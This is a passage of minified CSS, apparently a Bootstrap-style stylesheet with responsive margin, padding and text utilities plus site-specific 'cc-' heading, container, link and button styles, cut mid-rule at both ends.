.mx-xs-n4{margin-left:-1.5rem!important}.m-xs-n5{margin:-3rem!important}.mt-xs-n5,.my-xs-n5{margin-top:-3rem!important}.mr-xs-n5,.mx-xs-n5{margin-right:-3rem!important}.mb-xs-n5,.my-xs-n5{margin-bottom:-3rem!important}.ml-xs-n5,.mx-xs-n5{margin-left:-3rem!important}.m-xs-auto{margin:auto!important}.mt-xs-auto,.my-xs-auto{margin-top:auto!important}.mr-xs-auto,.mx-xs-auto{margin-right:auto!important}.mb-xs-auto,.my-xs-auto{margin-bottom:auto!important}.ml-xs-auto,.mx-xs-auto{margin-left:auto!important}}@media (min-width:768px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:1024px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:1200px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1440px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:375px){.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}}@media (min-width:768px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:1024px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:1200px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1440px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#00a1e0!important}a.text-primary:focus,a.text-primary:hover{color:#006a94!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#419500!important}a.text-success:focus,a.text-success:hover{color:#204900!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#e60000!important}a.text-danger:focus,a.text-danger:hover{color:#9a0000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none}.text-decoration-none{text-decoration:none!important}.text-break{overflow-wrap:break-word!important;word-break:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:1200px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{border-color:#dee2e6;color:inherit}}.custom-control-input{display:none}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:unset;background-position:unset;background-repeat:unset;-webkit-background-size:unset unset;background-size:unset;border-color:unset;padding-right:unset}body .slick-slider .slick-slide{height:auto}*,:after,:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-font-smoothing:antialiased;box-sizing:border-box;outline:none}body,html{color:#000;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-weight:400}body>img,html>img{height:0}.cc-mask-input-text{-webkit-text-security:disc;-moz-text-security:disc}.cc-mask-input-text:focus{-webkit-text-security:none}.container{padding-left:1rem;padding-right:1rem}@media (min-width:1200px){.container{padding-left:1.5rem;padding-right:1.5rem}}.cc-container-full{margin:0 auto;padding:0 2.5rem;width:100%}@media (max-width:1439.98px){.cc-container-full{padding:0 .9375rem}}.cc-container-small{margin:0 auto;max-width:78.125rem;padding:0 .9375rem;width:100%}.cc-container-xsmall{margin:0 auto;max-width:45.625rem;padding:0 1rem;width:100%}.cc-container-xxsmall{margin:0 auto;max-width:30.625rem;padding:0 .9375rem;width:100%}.cc-no-scroll{height:100%;left:0;max-height:100%;min-height:100%;overflow:hidden!important;top:0;width:100%}.cc-no-scroll body{overflow:initial}.cc-hide{display:none}.cc-fadeout{opacity:0!important;-webkit-transition:.3s!important;transition:.3s!important}.no-show-in-sth,.no-show-in-sts,.no-show-store,.no-show-stores{display:none}.show-in-sts{display:block!important}.disabled-custom-select{background:none;cursor:not-allowed;pointer-events:none}.cc-clearfix:after,.cc-clearfix:before{content:" ";display:table}.cc-clearfix:after{clear:both}.cc-uppercase{text-transform:uppercase!important}.cc-icon{display:inline-block;vertical-align:middle}.cc-main-wrapper{background:#fff;position:relative;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-main-wrapper.cc-background-overlay-menu:after{background:#000;content:"";display:block;height:100%;left:0;opacity:.3;position:absolute;top:0;width:100%;z-index:1;z-index:2}svg.small{height:1rem;width:1rem}svg.medium{height:1.25rem;width:1.25rem}svg.large{height:1.5rem;width:1.5rem}svg.extra-large{height:2rem;width:2rem}.cc-h1{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:4rem;font-size-adjust:.72;font-weight:700;letter-spacing:.02rem;line-height:4.375rem;padding-bottom:.9375rem;text-align:left;text-transform:uppercase}.cc-h1--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:3.625rem;font-size-adjust:.5;letter-spacing:normal;line-height:4.125rem;text-transform:none}@media (max-width:767.98px){.cc-h1--secondary{font-size:3.125rem;line-height:3.5rem}.cc-h1{font-size:3.25rem;line-height:3.75rem}}.cc-h2{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:3.125rem;font-size-adjust:.72;font-weight:700;letter-spacing:.01562rem;line-height:3.5rem;padding-bottom:.625rem;text-align:left;text-transform:uppercase}.cc-h2--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:3rem;font-size-adjust:.5;letter-spacing:normal;line-height:3.5rem;text-transform:none}@media (max-width:767.98px){.cc-h2--secondary{font-size:2.625rem;line-height:3rem}.cc-h2{font-size:2.875rem;line-height:3.375rem}}.cc-h3{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:2.5rem;font-weight:700;letter-spacing:.0125rem;line-height:3rem;padding-bottom:.3125rem;text-align:left;text-transform:uppercase}.cc-h3--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:2.375rem;font-size-adjust:.5;letter-spacing:normal;line-height:2.875rem;text-transform:none}@media (max-width:767.98px){.cc-h3--secondary{font-size:2.125rem;line-height:2.5rem}.cc-h3{font-size:2.375rem;line-height:2.75rem}}.cc-h4{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:2rem;font-size-adjust:.72;font-weight:700;letter-spacing:.01rem;line-height:2.5rem;padding-bottom:.3125rem;text-align:left;text-transform:uppercase}.cc-h4--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.875rem;font-size-adjust:.5;letter-spacing:normal;line-height:2.375rem;text-transform:none}@media (max-width:767.98px){.cc-h4--secondary{font-size:1.75rem;line-height:2.125rem}.cc-h4{font-size:1.75rem;line-height:2.25rem}}.cc-h5{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:1.375rem;font-size-adjust:.72;font-weight:700;letter-spacing:.00688rem;line-height:1.75rem;padding-bottom:.3125rem;text-align:left;text-transform:uppercase}.cc-h5--secondary{font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.5rem;font-size-adjust:.5;letter-spacing:normal;line-height:1.875rem;text-transform:none}@media (max-width:767.98px){.cc-h5--secondary{font-size:1.5rem;line-height:1.875rem}.cc-h5{font-size:1.375rem;line-height:1.75rem}}.cc-h6{color:#140000;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:.875rem;font-size-adjust:.72;font-weight:700;line-height:1.125rem;padding-bottom:.3125rem;text-align:left;text-transform:uppercase}.cc-h6--secondary{text-transform:none}.cc-h6--secondary,.cc-p{font-family:DM Sans,system-ui,Arial,sans-serif;font-size-adjust:.5}.cc-p{color:#140000;display:block;font-size:.9375rem;font-weight:400;line-height:1.375rem;padding-bottom:.625rem;text-align:left}strong{font-size-adjust:.5;font-weight:700}a,strong{font-family:DM Sans,system-ui,Arial,sans-serif}a{-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-webkit-text-decoration-skip:objects;background-color:transparent;cursor:pointer;font-size-adjust:.5}a,a:active,a:focus,a:hover{color:inherit;text-decoration:none}a:active,a:focus,a:hover{outline:none;outline-width:0}ul,ul li{margin:0;padding:0}ul li{display:inline-block;list-style-type:none}button{background-color:transparent;border:0;color:inherit;cursor:pointer;margin:0;padding:0;text-decoration:none;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}button,button:active,button:focus{outline:none}.cc-slot-img-bottom .cc-img{display:block;width:100%}@media 